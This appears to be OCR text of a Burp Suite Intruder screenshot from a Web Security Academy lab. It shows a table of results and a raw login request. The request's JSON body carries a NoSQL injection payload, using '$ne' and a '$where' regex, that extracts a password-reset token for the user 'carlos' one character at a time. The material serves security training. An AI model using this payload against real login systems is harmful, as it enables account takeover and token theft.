 Attack Save Columns 46. Intruder attack of https://0aab008f049c519a8096d0b800a60020.web-security-academy.net -
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
625 15 d 200 3514
1170 14 3 200 3514
602 13 c 200 3514
580 12 b 200 3514
1167 11 3 200 3514
1166 10 3 200 3514
556 9 a 200 3514
1101 8 0 200 3514
1163 7 3 200 3514
658 6 f 200 3514
1182 5 4 200 3514
656 4 f 200 3514
1201 3 5 200 3514
591 2 c 200 3514
Request Response
Pretty Raw Hex Hackvertor
1 POST /login HTTP/2
2 Host: 0aab008f049c519a8096d0b800a60020.web-security-academy.net
3 Cookie: session=QX15Si7SQ53DY4DAEz1vm2Yo7a1QCK4b
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aab008f049c519a8096d0b800a60020.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 91
11 Origin: https://0aab008f049c519a8096d0b800a60020.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 {
"username":"carlos",
"password":{
"$ne":"123"
},
"$where":"this.newPwdTkn.match('^.{0}6.*')"
}
Search
Finished